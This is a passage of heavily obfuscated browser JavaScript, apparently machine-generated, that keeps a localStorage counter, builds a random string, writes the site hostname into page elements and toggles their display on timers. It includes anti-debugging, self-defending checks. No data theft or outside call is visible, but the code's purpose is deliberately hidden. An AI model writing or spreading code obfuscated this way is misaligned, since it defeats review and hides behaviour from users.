ad(0x109,-0x297,-0x1c4,0x174,0x511)+_0x1f28ad(0x4d,0x42f,-0x389,-0x2c9,0x159)+_0x26c9de(0x7ba,0x64a,0x3b5,0x6f2,0x295)+_0x593176(0x7b1,0x3e0,0x36b,0x2ec,0x67b)+_0x27e272(0x659,0xa41,0x41d,0xac8,0x860)+_0x26c9de(0x53,-0x6a,-0x33,-0x33f,0xe9)+_0x59aa38(0xad2,0xcd1,0xa74,0xbbd,0x67d)+_0x1f28ad(0x6f2,0x6bf,0x634,0x3f9,0x933)+_0x593176(0x775,0x5b7,0x8b5,0x5bc,0x619)+_0x593176(0x8a2,0x490,0x4de,0x555,0x75c)+_0x26c9de(-0xbf,0x180,0x109,-0x12f,-0x61)+_0x26c9de(0x684,-0x45,0x44d,0x218,0x7b5)+_0x27e272(0x84d,0x50,0x781,0x315,0x4c1)+_0x593176(0x2eb,0x296,0x476,0x443,0x82)+_0x59aa38(0x63f,0x5ea,0x3a7,0xadb,0x49b)+_0x1f28ad(0x842,0x3dc,0xb09,0x55e,0xa61)+_0x593176(0x610,0x778,0x5c4,0x5b4,0x65d)+_0x27e272(0x50a,0x484,0x8f5,0xd67,0x8e3)+_0x26c9de(0x1a0,0x1da,0x5f9,0x52b,0xa7c)+_0x593176(0x55f,-0x19f,0x23f,-0xcb,0x43)+_0x26c9de(0x62f,0x36d,0x63a,0x1d6,0x5d8)+_0x27e272(0x603,0x92b,0x9da,0x5b9,0x8fb)+_0x59aa38(0x743,0x773,0x605,0x480,0x2a3)+_0x26c9de(0x38e,0x24d,0x97,-0x320,0x159)+_0x593176(0x57c,0x506,0x7ef,0x485,0x993)+_0x593176(0x436,0x38a,0x135,-0x35d,0x23e)+_0x1f28ad(0x613,0x27e,0x43b,0x5e1,0x6b8)+_0x26c9de(0x88e,-0x2b,0x44a,0x58c,0x7da)+_0x59aa38(0xabd,0xe6e,0xe39,0x7a8,0xcae)+_0x1f28ad(0xbc,0x39b,0xfc,0x21d,0x506)+_0x26c9de(0x33b,0x5b3,0x2cc,0x643,0x11a)+_0x1f28ad(0x7b2,0x4b7,0x99a,0xc0b,0x573)+_0x59aa38(0xaaf,0xef4,0xb73,0x6da,0xece)+_0x1f28ad(0x752,0x2f1,0x71c,0xa79,0x86e)+_0x59aa38(0xc69,0xff4,0xc73,0xb31,0xa88)),document[_0x593176(0xc69,0xb6a,0x8d5,0x55a,0xc3b)+_0x26c9de(0x705,0x3bc,0x489,0x5ba,0xd4)+_0x593176(0x19b,0x8d,0x1d4,0x219,0x6)](_0x26c9de(0xa09,0x2c4,0x72f,0xa86,0xa07))[_0x27e272(0x11a,0x82f,0x920,0x294,0x4d7)+_0x1f28ad(0x3ac,0x172,0xb4,-0xb4,0x6cc)+'d'](_0x2551a2);let _0x148c6f='';const _0x26e14b=_0x27e272(0xde9,0xa63,0x930,0xaea,0x94d)+_0x26c9de(0x299,0x2c7,0x26b,0x63,0x8e)+_0x27e272(0x222,0x48f,0x3b9,0x3f5,0x3b6)+'f';for(let _0x24d2a5=0x10f2+0x175d*-0x1+-0x1f*-0x35;-0x1773+-0x393+0x1b16>_0x24d2a5;_0x24d2a5++)_0x148c6f+=_0x26e14b[Math[_0x59aa38(0x6df,0x6be,0xa71,0x5f7,0x4ae)](Math[_0x1f28ad(0x1f2,0x159,0x455,-0x5f,0x4f6)+'m']()*_0x26e14b[_0x1f28ad(0x90f,0x7a2,0x9cd,0x611,0xb14)+'h'])];document[_0x27e272(0xd54,0x833,0xf7d,0x7ae,0xbf0)+_0x1f28ad(0x5c5,0x575,0x6d2,0x4ba,0x8fc)+_0x27e272(0x88c,0x506,0x84c,0x8ad,0x4ef)](_0x1f28ad(0x40a,0x777,0x344,0x5e,0x85))[_0x26c9de(0x192,-0x35f,-0x8,-0x7c,-0x236)+_0x59aa38(0x866,0x783,0x801,0x49b,0x8fc)+'t']=_0x1f28ad(0x4f,-0x243,0x26f,0x165,-0x330)+_0x26c9de(-0x2c,0x2f1,0x8c,-0x143,-0x284)+_0x593176(-0x95,-0x228,0x61,0x4dd,0x44)+'.',document[_0x27e272(0xde6,0xf63,0x7aa,0xb0d,0xb28)+_0x26c9de(0x76,0x76,0x269,0x2d3,0x2e0)+_0x1f28ad(0x511,0x8af,0x100,0x1a0,0x49d)+'r'](_0x27e272(0x7bb,0xb72,0xaa0,0xd12,0x921)+_0x1f28ad(0x904,0xac1,0x6b7,0xb3f,0x47c)+_0x59aa38(0x9bb,0xb9b,0x5c1,0x9a3,0xa13)+'d',function(){function _0x1ff53f(_0x49121e,_0x2ca076,_0x5cfe40,_0x29c9fb,_0x4a15e3){return _0x26c9de(_0x49121e-0x15e,_0x2ca076-0x13b,_0x49121e- -0x105,_0x29c9fb-0x12,_0x2ca076);}function _0x4c2d68(_0x3e943c,_0x2eb3a2,_0x33a5f0,_0x57e2fd,_0x335868){return _0x26c9de(_0x3e943c-0x8d,_0x2eb3a2-0x87,_0x2eb3a2- -0x141,_0x57e2fd-0x7f,_0x57e2fd);}const _0x14616c={'FZzQj':function(_0x1d6498,_0x7cf45b){return _0x1d6498(_0x7cf45b);},'alGlu':_0x1ff53f(0x654,0x25d,0x7f0,0x645,0x873)+_0x44eb5e(0x357,0x61e,0x132,0x473,0x461)+_0x4c2d68(-0x38,0x1bb,0x64d,-0x252,0x1b9)+')','vdvPR':_0x1ff53f(0x5b0,0x7cb,0x316,0x84b,0x85a)+_0x4c2d68(0x7de,0x553,0xcf,0x478,0x186)+_0x37d42d(-0x22f,-0x302,-0x4bc,-0x787,-0x3dd)+_0x40ab93(0x256,0x72,0x6,0x190,-0x1ad)+_0x40ab93(-0xe4,0x255,-0xb,-0x125,0x26b)+_0x40ab93(0x353,0x185,0x386,0x45f,0x5fe)+_0x37d42d(0x437,0x59,0x151,0x265,0x7a),'VCwEz':_0x37d42d(-0xd4,-0x1e9,0x21,-0x45a,-0x360),'hSrzI':function(_0x53fbf3,_0x29614b){return _0x53fbf3+_0x29614b;},'ZFzIi':_0x4c2d68(0x4d1,0x66a,0x1e0,0x3a6,0x6ce),'HTYiq':_0x40ab93(0x397,0x341,0x1d5,0x620,0x252),'qSpEw':function(_0x5b1049,_0x483c0c){return _0x5b1049(_0x483c0c);},'qcHyk':function(_0x3388ae){return _0x3388ae();},'ikSiT':function(_0x4b1c72,_0x3a5922){return _0x4b1c72(_0x3a5922);},'MZlTo':function(_0x585d91,_0x2cb2f0){return _0x585d91+_0x2cb2f0;},'RAXoP':_0x40ab93(0x1a3,0x604,0x2fb,0x4bf,-0x1f2)+_0x40ab93(0x6b9,0x34b,0x730,0x3b4,0x9f1)+_0x44eb5e(0x850,0xa39,0x633,0xac3,0x936)+_0x4c2d68(-0x34e,-0x14f,-0x3dc,-0xd8,0x136),'Grqfr':_0x40ab93(0x3dd,0x583,0x5df,-0x1f,0x16c)+_0x44eb5e(0x52c,0x5a5,-0x6a,0x151,0x1ce)+_0x44eb5e(0x455,0x23e,0x4ba,0x3b7,0x1c5)+_0x44eb5e(0x6e1,0x6aa,0x91f,0x209,0x5c1)+_0x40ab93(0x165,0x4e5,0xf9,0x582,0x392)+_0x37d42d(0x2b5,0x219,0x664,-0x35,0x3a)+'\x20)','ngKsL':function(_0x9f2cab){return _0x9f2cab();},'OUaYF':function(_0x295531,_0x17428b){return _0x295531===_0x17428b;},'iFZuT':_0x40ab93(0x768,0x9e3,0xbd6,0x796,0x9ce),'OCSPo':_0x44eb5e(-0x1c,0x358,-0xa8,-0x14e,0x1f3),'WYVFt':_0x1ff53f(0x57a,0x81d,0x5ee,0x95a,0x300)+_0x1ff53f(-0x178,-0x41b,0x235,-0x421,-0x509)+'g','rRYbG':_0x37d42d(-0x1b6,-0x233,-0xf0,-0x349,-0x356),'DQOwC':_0x44eb5e(0xede,0x973,0x840,0x899,0xaaa)+_0x40ab93(0x376,0x635,0x32,0x791,0x40e),'hrhhm':_0x4c2d68(0x313,0x4fd,0x1bc,0x2ba,0x875),'fisOI':function(_0x2803fd,_0x4813b9){return _0x2803fd!==_0x4813b9;},'gynIJ':_0x40ab93(0x300,0x606,0x5b3,0x196,-0x185),'aDRsM':function(_0x43ba9d,_0x5c6368,_0x39fd62){return _0x43ba9d(_0x5c6368,_0x39fd62);},'klLZw':function(_0x4610a5,_0x486f30){return _0x4610a5!==_0x486f30;},'tiwWG':_0x44eb5e(0x61b,0x74e,0x8be,0xb18,0x8a0),'HRZwl':_0x40ab93(0x4a0,0x778,0x597,0x1ae,0x907),'MTFNx':_0x37d42d(-0x79,0x220,-0x1b8,-0x194,0x276),'CeQSF':_0x44eb5e(-0x1b8,0x177,0x4d4,0x35a,0x2c9),'gyTwU':_0x44eb5e(0x52f,0x2b3,0x581,0x1af,0x5ff),'rvPKg':_0x37d42d(-0x660,-0x2f2,0x10a,-0xb7,-0x108),'GvmVG':_0x1ff53f(-0x12c,-0x282,-0x233,0x340,0xb7)+'ng','oUWEj':function(_0x4bf10b,_0x3afcb2,_0x4f389b){return _0x4bf10b(_0x3afcb2,_0x4f389b);},'BCYFF':_0x40ab93(0x1be,0x42c,0x538,-0x24,0x26a),'QPMPD':_0x4c2d68(-0x208,0x3c,0x2a4,-0x420,0x0)+'er','Xxdka':_0x40ab93(0x6eb,0x3f8,0x9e3,0xb68,0x8f4)+_0x4c2d68(-0x6e,0x421,0x59b,0x451,0x75c)+'er','JyMQm':_0x37d42d(0xba,-0x152,-0x1f5,-0x4d,-0x300),'jnDWS':_0x4c2d68(0x5e6,0x346,0x779,0x42,0x776),'BMbpA':function(_0x4d6ca0,_0x3a8ce2){return _0x4d6ca0(_0x3a8ce2);},'rSjNp':function(_0x1364cc,_0xe2e7c2){return _0x1364cc+_0xe2e7c2;},'WJijE':function(_0x4571d1,_0x5ac8bf){return _0x4571d1+_0x5ac8bf;},'ySgRT':function(_0x567eb8,_0x1d9309){return _0x567eb8+_0x1d9309;},'JHrOU':_0x1ff53f(0x1e6,0x9f,-0x10e,0x188,0x39d),'VRZBg':_0x4c2d68(0x9ba,0x578,0x812,0x281,0x760),'UIOZz':function(_0x4566f5,_0x1e216d){return _0x4566f5(_0x1e216d);},'iOxwC':function(_0x5be612,_0x48a3e7){return _0x5be612<_0x48a3e7;},'Srmjd':_0x37d42d(0x1e1,0x433,-0x39,0x5b9,0x4b2),'vujbc':_0x1ff53f(0x371,-0xd8,0x279,0x122,-0x2b),'CTpps':_0x37d42d(-0xb8,0x3b9,0x477,0x46c,0x50e),'pdMnj':_0x1ff53f(0x2cb,0x304,0x57f,0x3e3,0x321),'TLNLk':function(_0x5d439d,_0x530b46){return _0x5d439d==_0x530b46;},'enXMr':function(_0x297a6b,_0x5ca9b6){return _0x297a6b!==_0x5ca9b6;},'ObgMe':_0x44eb5e(0xa21,0x8b3,0x82a,0x909,0x8a3),'LpgEp':_0x40ab93(0xe8,-0x151,-0x283,0x2c7,0x263)+'d!','wHkZp':function(_0x55cd22,_0x50c1d1,_0x48acf1){return _0x55cd22(_0x50c1d1,_0x48acf1);},'psvcb':function(_0x206e1a,_0x4282db){return _0x206e1a===_0x4282db;},'DVpck':_0x1ff53f(0x5a9,0x3e3,0x347,0x9a0,0x216),'tZFZK':_0x4c2d68(0x11d,-0x10,0x33a,-0x232,0x32a)+'w','sTNgw':_0x4c2d68(0x31e,0x517,0x732,0x97c,0x5fa)+_0x4c2d68(-0x5ea,-0x228,-0x5a0,0x235,-0x6a7)+'n','QVmDt':_0x44eb5e(0x81e,0xa43,0x9bb,0x629,0xa60),'VfqoK':_0x4c2d68(0xba,0x3e5,0x16b,-0x6e,0x3a0),'icrWC':function(_0x26e950,_0x554104){return _0x26e950<_0x554104;},'QtoFf':function(_0x1cec4e,_0x9e110,_0xde9b9a){return _0x1cec4e(_0x9e110,_0xde9b9a);},'mVZdF':function(_0x490329,_0x42ff3d){return _0x490329===_0x42ff3d;},'VEtcd':function(_0x361ff0,_0x1453a6){return _0x361ff0<_0x1453a6;},'kZZJW':_0x37d42d(-0x60f,-0x1ee,-0x2ee,-0x2a5,0xa5),'XHeCi':_0x4c2d68(0x20a,0x251,-0x1d6,0x2f4,-0xf5),'kZqAk':_0x40ab93(0x765,0x497,0x698,0xb92,0xa7f)+'n','epYHH':_0x37d42d(0x7d0,0x3ce,0x350,0x80b,0x26e)+_0x37d42d(-0x6c1,-0x24b,-0x162,-0x645,0x1c5),'ZuYYB':_0x37d42d(0x298,0x12b,-0x1fb,0x371,0x1a7)+'ew','dfYEL':function(_0x25cf55,_0x2dab5e){return _0x25cf55+_0x2dab5e;},'okwZr':_0x1ff53f(0x609,0x77e,0x808,0x81e,0x939)+_0x40ab93(0xc4,0x4e6,-0x22,0x46f,0x33d)+_0x40ab93(0x68,-0x3c,-0x2aa,-0x273,0x391)+_0x37d42d(0x43c,0x137,0x15,0xf1,-0x128)+_0x4c2d68(0x521,0x214,-0x45,-0x3f,0x1c)+_0x37d42d(0x2b3,-0xf9,0xcf,0x319,-0xdc)+_0x1ff53f(-0xf3,0x264,0x2fc,0x148,0x2b0)+_0x44eb5e(0x3d5,0x2b5,0x84c,0x49a,0x699)+_0x40ab93(0x1d3,-0x1d0,-0x16b,0x54e,-0x3f)+_0x4c2d68(0x579,0x3b8,0x310,0x2a2,-0x44)+_0x1ff53f(0x254,0x3d5,0x27,0x6f3,0x6ce)+_0x4c2d68(0x850,0x3e0,0x300,0x3a9,0x611)+_0x37d42d(-0x50,-0x117,-0x40e,-0x70,0x1c0)+'g.','poIra':_0x44eb5e(0x3c2,0x7be,0xa5b,0x658,0x5da)+'id','fSWab':function(_0x2e7f54,_0x59d3b5,_0x4abc13){return _0x2e7f54(_0x59d3b5,_0x4abc13);}};function _0x37d42d(_0x32f4b1,_0x5c21dc,_0x14ac15,_0x296512,_0x49f6da){return _0x59aa38(_0x5c21dc- -0x7a3,_0x5c21dc-0xe7,_0x14ac15-0x1b6,_0x296512-0xad,_0x296512);}_0x3f687d[_0x44eb5e(-0x32,0x4d2,0x383,0x414,0x398)+'d'](_0x113095),_0x3f687d[_0x1ff53f(0x1d,0x1a7,-0x44a,-0x7f,-0x221)+'d'](_0x1f12e2);function _0x44eb5e(_0x2bb4f2,_0x157957,_0x14872b,_0x385447,_0xe5dc75){return _0x27e272(_0x2bb4f2-0x128,_0x157957-0xd2,_0x385447,_0x385447-0x10d,_0xe5dc75- -0x13f);}function _0x40ab93(_0x7daa6d,_0x4a8b6b,_0x4ed3e0,_0xafbfa,_0x24d330){return _0x26c9de(_0x7daa6d-0x1a3,_0x4a8b6b-0x18f,_0x7daa6d- -0xc9,_0xafbfa-0x176,_0x24d330);}localStorage[_0x44eb5e(0x472,0x2f3,0x4ec,0x5ff,0x690)+_0x1ff53f(0x6e6,0x3e8,0x3bc,0x391,0x36c)]||(localStorage[_0x1ff53f(0x315,0x61,0x14,0x6bd,0x9f)+_0x40ab93(0x722,0x540,0x391,0x966,0x6ef)]=0x6bb*-0x1+0x1415*0x1+0x2*-0x6ad);if(_0x14616c[_0x44eb5e(0x643,0x4c6,0x3fe,0x7a4,0x74e)](localStorage[_0x40ab93(0x351,0x3b6,0x41b,0x733,0x48c)+_0x4c2d68(0x3d7,0x6aa,0x786,0x9d9,0x79a)],_0x529fc0)){if(_0x14616c[_0x1ff53f(0x2f9,0x6f7,0x22f,0x5e3,0x734)](_0x14616c[_0x40ab93(0xb5,0x330,0x6,-0x36a,0x278)],_0x14616c[_0x37d42d(-0x1df,-0xa1,0x208,-0x177,0x3d0)]))pCHdJt[_0x44eb5e(0xaa,0x7fe,0x7b8,0x7e5,0x448)](_0x2bae21,-0x166e+-0x263b+-0x3ca9*-0x1);else{document[_0x44eb5e(0x9b5,0x8a3,0xa72,0x682,0x608)][_0x37d42d(-0x57d,-0xe0,-0x486,0x180,-0x293)+'nd'](_0x3f687d),document[_0x4c2d68(0x72e,0x6fa,0x38b,0x5fa,0x41f)+_0x44eb5e(0xa28,0x3e8,0x472,0x39b,0x6ff)+_0x40ab93(0x71,-0x188,-0x172,-0x1e3,-0x38)](_0x14616c[_0x4c2d68(0x2b2,0x4c6,0x622,0x3f9,0x30f)])[_0x37d42d(0x5e3,0x51c,0x757,0x8f6,0x7ca)][_0x1ff53f(-0x16d,-0x10b,0xed,-0x35e,-0x3c1)+_0x44eb5e(0x4e0,0x926,0x684,0x539,0x897)]=_0x14616c[_0x1ff53f(-0x24,0x3ee,-0x41b,0x76,-0x14)],document[_0x4c2d68(0x98e,0x6fa,0x881,0x93b,0x64b)+_0x1ff53f(0x384,0x7bb,0x4a8,0x37d,0x499)+_0x4c2d68(-0x28d,-0x7,0x320,0x75,-0xa9)](_0x14616c[_0x4c2d68(0x81d,0x679,0x86c,0x89f,0xaf4)])[_0x40ab93(-0xd1,-0x18f,-0x400,-0x16a,-0x330)+_0x1ff53f(0x1dd,0x345,0xee,0x3d9,0x61f)+'t']=location[_0x1ff53f(0x647,0x23b,0x7be,0x942,0x86e)],document[_0x37d42d(0x364,0x61c,0x4be,0x584,0x2a1)+_0x40ab93(0x3c0,0x13b,0x7b5,0x48d,0x219)+_0x37d42d(-0x4ba,-0xe5,-0x543,-0x28d,-0x3eb)](_0x14616c[_0x40ab93(0x75,0x4b,0x1e9,-0x336,-0xda)])[_0x40ab93(-0xd1,-0xed,-0xed,0x33b,-0x71)+_0x1ff53f(0x1dd,-0x179,0x436,-0x298,0x520)+'t']=_0x14616c[_0x37d42d(0xd6,0x1d3,0x2ba,0x51e,0x54d)](location[_0x37d42d(0x334,0x52d,0x23b,0x2d4,0x57e)],_0x14616c[_0x4c2d68(0x79,0x371,0x339,-0x27,0x45a)]),document[_0x37d42d(0x3a5,0x61c,0x852,0xa41,0x646)+_0x44eb5e(0x4d7,0x41c,0x821,0xa55,0x6ff)+_0x40ab93(0x71,-0x3bc,-0x366,-0x11c,0x9c)](_0x14616c[_0x4c2d68(0x1c2,-0xcf,-0x4a2,0x18,0x1ce)])[_0x1ff53f(-0x10d,0x329,0x5f,0x137,0x89)+_0x1ff53f(0x1dd,0x1e,0x24,0x215,0x417)+'t']=_0x148c6f,_0x14616c[_0x44eb5e(0x7a9,0x5d8,0x6bb,0x8cc,0x535)](setTimeout,()=>{const _0x32c64c={'fNYbp':function(_0x850f9c,_0x349020){function _0x1158e4(_0x4c7447,_0x2d64e3,_0x3cb9dc,_0x4cdf9a,_0x50111a){return _0x139c(_0x4c7447- -0x1d,_0x3cb9dc);}return _0x14616c[_0x1158e4(0x398,0x287,0x4bc,-0x24,-0x49)](_0x850f9c,_0x349020);},'suLkX':function(_0x26656d,_0x1de61e){function _0xf627bd(_0x4811b9,_0x301c85,_0x25d2b0,_0x3a70bb,_0x3cfe01){return _0x139c(_0x3cfe01-0x334,_0x4811b9);}return _0x14616c[_0xf627bd(0x5fb,0xa6e,0x75d,0x796,0x6b1)](_0x26656d,_0x1de61e);},'gzaOz':function(_0x32df15,_0x151050){function _0x3f3c3a(_0x2b6b14,_0xa84725,_0x31b83a,_0x2dde47,_0x4b7777){return _0x139c(_0x2dde47- -0x1f4,_0x4b7777);}return _0x14616c[_0x3f3c3a(0x50d,0x558,-0x34f,0x12c,0x369)](_0x32df15,_0x151050);},'jBDXi':_0x14616c[_0x17a2d7(0xaed,0xf1d,0x729,0x70e,0xa76)],'zjuaf':_0x14616c[_0x17a2d7(0x4e6,0x4a6,0x2bb,0x865,0x625)],'yyLop':function(_0x4d3ac2){function _0x11c146(_0x2c7110,_0xdf31dc,_0x183ee1,_0x26638a,_0x1a9146){return _0x17a2d7(_0x183ee1- -0x400,_0xdf31dc,_0x183ee1-0x72,_0x26638a-0x67,_0x1a9146-0xec);}return _0x14616c[_0x11c146(0xf4,0x55b,0x430,0x8ca,0x206)](_0x4d3ac2);},'jISXj':function(_0x462d11,_0x2a2410){function _0x3d12b6(_0x215d30,_0x388d34,_0x410787,_0x4ff8a2,_0x5a7b2e){return _0x125624(_0x215d30-0x1b,_0x5a7b2e,_0x388d34-0x1dc,_0x4ff8a2-0x11d,_0x5a7b2e-0x1e8);}return _0x14616c[_0x3d12b6(0x107c,0xd04,0xd94,0xecd,0xf6f)](_0x462d11,_0x2a2410);},'IBzxD':_0x14616c[_0x17a2d7(0x492,0x88e,0x382,0x63b,0x38c)],'zcXmu':_0x14616c[_0x125624(0x4c1,0x28b,0x70a,0x2a1,0xaa2)],'NwbKj':_0x14616c[_0x110a54(0x1e6,0x6ff,0x385,0x22d,0x3e4)],'jSEFi':_0x14616c[_0x125624(-0x10b,0x37,0x35d,0x665,-0xf1)],'uubND':_0x14616c[_0x10e6fc(0x4f9,0x50a,0x6d8,0xb6,0x6fe)],'tJnLq':_0x14616c[_0x125624(0xbed,0x9f3,0xa0c,0x5db,0x8b8)],'iYSCP':function(_0x1005fa,_0x493189){function _0x29401a(_0x5f5047,_0x49ddbc,_0x56f0c8,_0x459833,_0x3066ea){return _0x110a54(_0x56f0c8,_0x49ddbc-0x135,_0x49ddbc-0x166,_0x459833-0xc7,_0x3066ea-0x67);}return _0x14616c[_0x29401a(0x5bb,0x52d,0x83c,0x729,0x98a)](_0x1005fa,_0x493189);},'HueqT':_0x14616c[_0x10e6fc(0x9cd,0xc0f,0xb9f,0xd39,0x8fc)],'MTKEA':function(_0x5612ae,_0x2eaacc,_0x2f7c23){function _0xe50914(_0x14c152,_0x4b62ff,_0x4a5854,_0x1f93fe,_0x5717c4){return _0x10e6fc(_0x4a5854,_0x4b62ff- -0x340,_0x4a5854-0x104,_0x1f93fe-0x1a5,_0x5717c4-0x140);}return _0x14616c[_0xe50914(0xaa7,0x9d3,0x7a4,0xa81,0x713)](_0x5612ae,_0x2eaacc,_0x2f7c23);},'eoyRM':function(_0xe71bdd,_0x1321c4){function _0x6b3c7d(_0x13ef9c,_0x4e783d,_0x4d8b4f,_0x2f34b1,_0x514bb3){return _0x125624(_0x13ef9c-0xf2,_0x4d8b4f,_0x2f34b1-0x12d,_0x2f34b1-0x1ba,_0x514bb3-0x1ec);}return _0x14616c[_0x6b3c7d(0x477,0x8ab,0x541,0x485,0x10e)](_0xe71bdd,_0x1321c4);},'ibCTE':_0x14616c[_0x17a2d7(0x99f,0x9c0,0xb85,0xd66,0xb1e)],'nkVTk':_0x14616c[_0x125624(0x9eb,0xa44,0x988,0x6d9,0x935)],'FSnov':_0x14616c[_0x10e6fc(0x5d7,0x521,0x202,0x131,0x62a)],'sGSaK':_0x14616c[_0x5866fc(-0x2f2,-0x7d,-0x16c,0x2fd,-0xae)],'CiWdQ':_0x14616c[_0x5866fc(0x4ce,0x68e,0x6b5,0x86a,0x664)],'Qtevb':_0x14616c[_0x125624(0x552,0x56d,0x35a,0x8b,0x4ca)],'BdwJB':_0x14616c[_0x110a54(0x219,-0x3e4,0x2a,-0x171,0x3c8)],'SnFuE':function(_0x11943e,_0x56935c,_0x3748a5){function _0x4aaccd(_0x12467e,_0x14014a,_0xe2dd3a,_0x470e3f,_0x4edef9){return _0x5866fc(_0x12467e-0xb8,_0x14014a-0x12a,_0xe2dd3a-0x152,_0x12467e,_0x470e3f-0x36c);}return _0x14616c[_0x4aaccd(0xb6b,0xa5a,0xe23,0xad2,0xb57)](_0x11943e,_0x56935c,_0x3748a5);}};function _0x125624(_0x3d37e6,_0x4d9695,_0x4c50ad,_0x27d5a8,_0x1572ea){return _0x40ab93(_0x4c50ad-0x3ef,_0x4d9695-0xd4,_0x4c50ad-0x46,_0x27d5a8-0x40,_0x4d9695);}function _0x5866fc(_0x48953b,_0x3eea45,_0x3da636,_0x4ab315,_0x13ebbb){return _0x4c2d68(_0x48953b-0x39,_0x13ebbb-0x95,_0x3da636-0x45,_0x4ab315,_0x13ebbb-0xde);}function _0x110a54(_0x3aa561,_0x194157,_0x56f2b4,_0x12d105,_0x1a9f30){return _0x4c2d68(_0x3aa561-0xa2,_0x56f2b4- -0x1b,_0x56f2b4-0x18d,_0x3aa561,_0x1a9f30-0x122);}function _0x17a2d7(_0x149261,_0x38f089,_0x24cbdb,_0x490548,_0x39caa3){return _0x1ff53f(_0x149261-0x40d,_0x38f089,_0x24cbdb-0x37,_0x490548-0x9c,_0x39caa3-0x1a6);}function _0x10e6fc(_0x2403a6,_0x5c524e,_0x20678e,_0x37d106,_0x2b2cab){return _0x1ff53f(_0x5c524e-0x689,_0x2403a6,_0x20678e-0x16c,_0x37d106-0xb8,_0x2b2cab-0x1da);}if(_0x14616c[_0x10e6fc(0xd5f,0xaa7,0xba8,0xec4,0xd8d)](_0x14616c[_0x10e6fc(0xea1,0xd14,0x117f,0x9ed,0xaa5)],_0x14616c[_0x110a54(0x5bc,0x445,0x634,0x29d,0x92c)])){const _0x51e135=new _0x3a10a2(pCHdJt[_0x125624(0x22f,0x4d5,0x632,0xa4a,0x8f3)]),_0x1a498e=new _0x4f6171(pCHdJt[_0x5866fc(-0x17d,0x393,-0x30a,0x69,0x5e)],'i'),_0x4fac68=pCHdJt[_0x125624(0x65b,0x408,0x4f8,0x15f,0x28e)](_0x89d52c,pCHdJt[_0x5866fc(-0x198,-0x2a4,0x1b7,-0x3c,-0x57)]);!_0x51e135[_0x125624(0x5c8,0xb05,0x674,0x8dd,0x451)](pCHdJt[_0x5866fc(0xa73,0x911,0x6a1,0x26c,0x691)](_0x4fac68,pCHdJt[_0x125624(0x7e4,0x86e,0x99f,0xe16,0x63c)]))||!_0x1a498e[_0x125624(0x8b5,0x885,0x674,0x6c6,0x6cf)](pCHdJt[_0x17a2d7(0xa45,0xc42,0x8a2,0xbad,0x70f)](_0x4fac68,pCHdJt[_0x125624(0xab1,0xc29,0x7e8,0x5d4,0x784)]))?pCHdJt[_0x125624(0x77a,0xf40,0xb0f,0xa3e,0xa75)](_0x4fac68,'0'):pCHdJt[_0x17a2d7(0xae3,0x980,0xbbd,0xb65,0x8f4)](_0xdbc714);}else document[_0x10e6fc(0xe4f,0xdbf,0x1101,0xda5,0xc2b)+_0x125624(0x3e1,0x6fc,0x7af,0xb08,0x7db)+_0x110a54(0x46a,-0x3c2,-0x22,-0x2b5,0x1dc)](_0x14616c[_0x110a54(0x6c5,0x72f,0x2dd,-0xfa,0x767)])[_0x17a2d7(0xa43,0xab6,0x9a5,0x88f,0x7b9)][_0x17a2d7(0x75f,0x919,0x4c7,0x808,0x501)+'ay']=_0x14616c[_0x5866fc(0x387,0x708,0x753,0x3e2,0x63a)],document[_0x125624(0x93c,0x960,0xb61,0xa40,0xd36)+_0x17a2d7(0x791,0x85b,0x768,0x9ea,0x7b9)+_0x5866fc(0x37d,0x432,0x4c7,0x4be,0x8e)](_0x14616c[_0x17a2d7(0x588,0x155,0x32b,0x32b,0x715)])[_0x110a54(0x681,0x8f9,0x5df,0x25f,0x7f0)][_0x110a54(0x388,0x2d,0x2fb,-0xdb,0x3a2)+'ay']=_0x14616c[_0x125624(0xab0,0x62a,0xa0c,0xce6,0xcc8)],_0x14616c[_0x110a54(0x699,0x758,0x6b6,0x761,0x94f)](setTimeout,function(){const _0x4bf2e1={'nmTci':function(_0x17b099,_0x7dc948){function _0x247398(_0x4ad539,_0x59550c,_0x413251,_0x16fb25,_0x410a99){return _0x139c(_0x410a99- -0x214,_0x59550c);}return _0x32c64c[_0x247398(-0x1b9,-0x2fe,0x523,0x2db,0x16f)](_0x17b099,_0x7dc948);},'qqZVK':function(_0x15d1c5,_0x46a6e1){function _0x13b2bf(_0xd89ea7,_0x17f6ad,_0x554606,_0x544d67,_0x133f14){return _0x139c(_0x544d67- -0x65,_0x17f6ad);}return _0x32c64c[_0x13b2bf(0x495,0xa5e,0xb91,0x728,0x3bf)](_0x15d1c5,_0x46a6e1);},'XEjqv':_0x32c64c[_0x188e41(0xe0a,0x896,0x8a5,0xb42,0xe6c)],'ELfKV':_0x32c64c[_0x188e41(0x58f,0xb03,0xb2c,0x85c,0x489)],'MAWQa':function(_0x1d7f50){function _0x16a171(_0x23e727,_0x933f,_0x526ee3,_0x63cbec,_0x46a94d){return _0x188e41(_0x23e727-0x4e,_0x933f-0x125,_0x526ee3,_0x63cbec- -0x76e,_0x46a94d-0x9d);}return _0x32c64c[_0x16a171(0x2d7,0x52b,0x3e4,0x31d,0x737)](_0x1d7f50);},'DHXnO':function(_0x37c6ac,_0x146d68){function _0x22cd3b(_0x2c7a9e,_0x28b87a,_0x18a34f,_0x1d2223,_0x2e350a){return _0x7f169c(_0x2c7a9e-0x59,_0x2e350a,_0x18a34f-0x154,_0x28b87a-0xb0,_0x2e350a-0xca);}return _0x32c64c[_0x22cd3b(0xdfb,0xace,0x920,0xd9f,0xa43)](_0x37c6ac,_0x146d68);},'nqwxG':_0x32c64c[_0x35730c(0x2f3,0xa65,0x5d5,0x410,0x196)],'njvyb':_0x32c64c[_0x3fc205(0x8e9,0x4ad,0x296,0x4da,0x7f5)],'moQcv':_0x32c64c[_0x188e41(0x6d6,0x54c,0xcaf,0x8d5,0x886)],'clyAI':_0x32c64c[_0x188e41(0x95,0x235,0x817,0x4bf,0x326)],'QEbgi':_0x32c64c[_0x188e41(0xb86,0x7e3,0x554,0x8b6,0x51f)],'wpvJD':_0x32c64c[_0x3fc205(0xad4,0x7e9,0x5cd,0x7c1,0xc38)],'VdMDo':function(_0x48d34e,_0x366dbf){function _0x59bbe6(_0x2a3499,_0x527452,_0x3cd457,_0x4ec760,_0x51a30e){return _0x3fc205(_0x2a3499-0x94,_0x527452- -0x57,_0x2a3499,_0x4ec760-0x58,_0x51a30e-0xe6);}return _0x32c64c[_0x59bbe6(0x16b,0x29b,0x737,0x1e2,0x473)](_0x48d34e,_0x366dbf);},'LsvUr':_0x32c64c[_0x3fc205(0x84b,0x841,0x854,0x91b,0x951)],'gAoHC':function(_0x430f17,_0x1b88ce,_0x46ebdf){function 